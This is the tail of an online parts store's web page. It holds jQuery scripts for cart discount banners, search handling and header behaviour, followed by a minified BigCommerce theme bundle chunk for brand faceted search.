    		}).fail(function(response){
    			handle_response(404,"Failed to retreave cart",false,null,null);
    		});
  		} 
  
  		
        function show_cart_notification_1(amount){
        	var html = "";
            html += "<a href='https://stores.allskidsteers.com/2023-year-end-markdowns/'>";
			html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
			html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
			html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
			html += "</svg>";
			html += "<p style='text-align: center;font-size: 16px;position: relative;top: 6px;color: white;'>Add <strong>$" + amount + "</strong> more to your cart</p>";
			html += "<p style='text-align: center;font-size: 16px;color: #ffffff;position: relative;top: -22px;'>and save up to <strong>25% OFF</strong></p>";
			html += "</div>";
            html += "</a>";
			$("#global-banner-wrapper").html(html);
        }
        
        function show_cart_notification_2(amount){
        	var html = "";
            html += "<a href='https://stores.allskidsteers.com/2023-year-end-markdowns/'>";
			html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
			html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
			html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
			html += "</svg>";
			html += "<p style='text-align: center;font-size: 16px;position: relative;top: 15px;color: white;'><strong>$" + amount + " discount added to your cart</strong></p>";
			html += "</div>";
            html += "</a>";
			$("#global-banner-wrapper").html(html);
        }

        if(run){
            
  			// Start all the functions
  			is_promotion_applied();
  
  			// Watch for completion
  			var interv = setInterval(inter, 1000);
  			function inter(){
  				if(json_response.length){
    				// Do what needs done next
    				console.log(json_response);
                    var json = $.parseJSON(json_response);
                    
                    if(json[0].status == 201){
                        var amount = json[0].notification;
                    	show_cart_notification_1(json[0].notification);
                        
                    }else if(json[0].status == 200){
                    	var amount = json[0].notification;
                        show_cart_notification_2(amount);
                    }
    				
                    clearInterval(interv);
      				interv = 0;
    			}else{
            		console.log("waiting...");
           	 	}
  			}
            
            
            
            
            
            setInterval(function(){
            
  			// Start all the functions
  			is_promotion_applied();
  
  			// Watch for completion
  			var interv = setInterval(inter, 1000);
  			function inter(){
  				if(json_response.length){
    				// Do what needs done next
    				console.log(json_response);
                    var json = $.parseJSON(json_response);
                    
                    if(json[0].status == 201){
                        var amount = json[0].notification;
                    	show_cart_notification_1(json[0].notification);
                        
                    }else if(json[0].status == 200){
                    	var amount = json[0].notification;
                        show_cart_notification_2(amount);
                    }
    				
                    clearInterval(interv);
      				interv = 0;
    			}else{
            		console.log("waiting...");
           	 	}
  			}
            
            },5000);
            
            
            
                
        }
  
	});
</script><script>
    
</script>
        <!-- snippet location footer -->
       

       <script type="text/javascript">
    $(document).ready(function(){
    $(".body,.modal-content").on("contextmenu",function(e){
        return false;
    });
   
    $("#searchstoremobiledropdownbutton").click(function(){
    	$(".searchstoremobiledropdownholder").toggle();
    });
    
    $(".testbutton2").click(function(){
    	$("#facetedSearch,.actionBar").toggle();
    });
    
    $("#searchstoremobiledropdownbutton").click(function (e) {
        $("#mobilesearchinputform").focus();
    });
    
    // SUG
    var pattern = /[a-zA-Z]+[0-9]{5,}/;
    var asi_pattern = /[aA][sS][iI]\s?\#?\s?[0-9]{3,}/;
    var sbs = $("#Search_Bar_Styles");
	$(document).on("submit", "#desktop_search_form", function(){
  	    var query = sbs.val();
  	    sessionStorage.setItem("query", query);
        if(query.match(asi_pattern)){
            query = query.replace(/[aA][sS][iI]\s?\#?\s?([0-9]{3,})/, "ASI$1");
    	    sbs.val('"' + query + '"');
        }else if(query.match(pattern)){
    	    sbs.val('"' + query + '"');
        }
	});
	
	$(document).on("submit", "#mobile_search_form", function(){
	    var pattern = /[a-zA-Z]+[0-9]{5,}/;
        var asi_pattern = /[aA][sS][iI]\s?\#?\s?[0-9]{3,}/;
        var sbs = $("#mobile_search_form");
  	    var query = sbs.val();
  	    sessionStorage.setItem("query", query);
        if(query.match(asi_pattern)){
            query = query.replace(/[aA][sS][iI]\s?\#?\s?([0-9]{3,})/, "ASI$1");
    	    sbs.val('"' + query + '"');
        }else if(query.match(pattern)){
    	    sbs.val('"' + query + '"');
        }
	});
	

	
	
    
/*---------------------*/

/*Desktop Fade-in Header*/

$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 298) {
    $('.STICKYHEADER_maindiv').fadeIn(200);
  } else {
    $('.STICKYHEADER_maindiv').fadeOut(100);
  }
});

/*Search Page & Category Page No Results*/
 if ( $(".card-title").text() ){ 
    $('.abcd').hide();
  } else { 
    $('.search_page_refine_banner,.divtohidePartsFilter,.CategorySearchBar_hide-all,.CategorySearchBar_description,#facetedSearch').hide();
    $('.abcd').show();
  }
  
/* ------------------------------ */

function CategoryNoProduct(){
    if($("#faceted-search-container").css("border-top-left-radius") == "0px" && $(".card-title").text() == ""){
        $(".page-sidebar").css({"width":"40%","float":"none","margin":"0 auto","background-color":"white"});
    }
}

if(!$(".card-title").text().length && $(".navList").css("width") == "0px"){
    $("#filter-noResults").show();
}

$(document).ready(function(){
    CategoryNoProduct();
    $(window).resize(CategoryNoProduct);
});

/* ------------------------------ */

$("#partsbymodeldropdownbutton,#selectyourmachine,.hero_images").click(function(){
   $("#Macholder,.global-whiteout").show();
});

$(".hero_images").click(function(){
    var get_machine = $(this).attr("data-machine-type");
    $("#Macholder_heading").html("Enter your <span style='text-decoration:underline;'>" + get_machine + "'s</span> model number");
});

$(".global-whiteout").click(function(){
    $("#Macholder,.global-whiteout").hide();
});

$("#Macholder").click(function(e){
    e.stopPropagation();
});

$("body").click(function(){
    $(".searchstoremobiledropdownholder").hide();
});

$("#searchstoremobiledropdownbutton").click(function(event){
    event.stopPropagation();
});

$(".searchstoremobiledropdownholder").click(function(event){
    event.stopPropagation();
});

/* ------------------------------ */

if($("#tab-warranty").is(":contains('ship today')")) {
                        $(".STwrapper").addClass("STwrapper-Hidden");}
                        
});

$(function(){
var tooltip = localStorage.getItem("tooltip");
	var thldr = $("#tooltip-hldr");
	if(tooltip === "Got-It"){
	thldr.hide();}else{
	    $(".navPages-item:first").click(function(){
	thldr.fadeIn();	
	});
	}
	$("#tooltip-btn").click(function(){
	thldr.hide();
	localStorage.setItem("tooltip","Got-It");
	});
	$("#tooltip-cls-btn,.ac-inpt").click(function(){
	thldr.hide();
	});
	
});
</script>


<!--<script src="https://stores.allskidsteers.com/jq-ui-ac-js/"></script>-->

       <!-- start Global site tag (gtag.js) - Google Analytics -->
       <!--<script src="https://www.googletagmanager.com/gtag/js?id=UA-122352854-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122352854-1');
</script>-->







    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/dist/theme-bundle.chunk.2.js
body_size: 434
content:
webpackJsonp([2],{162:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(e,"__esModule",{value:!0});var a=n(18),c=n(405),s=n(1),u=n.n(s),p=n(406),f=function(t){function e(){return o(this,e),r(this,t.apply(this,arguments))}return i(e,t),e.prototype.loaded=function(){u()("#facetedSearch").length>0?this.initFacetedSearch():(this.onSortBySubmit=this.onSortBySubmit.bind(this),a.c.on("sortBy-submitted",this.onSortBySubmit))},e.prototype.initFacetedSearch=function(){var t=u()("#product-listing-container"),e=u()("#faceted-search-container"),n=this.context.brandProductsPerPage,o={template:{productListing:"brand/product-listing",sidebar:"brand/sidebar"},config:{shop_by_brand:!0,brand:{products:{limit:n}}},showMore:"brand/show-more"};this.facetedSearch=new p.a(o,function(n){t.html(n.productListing),e.html(n.sidebar),u()("html, body").animate({scrollTop:0},100)})},e}(c.a);e.default=f}});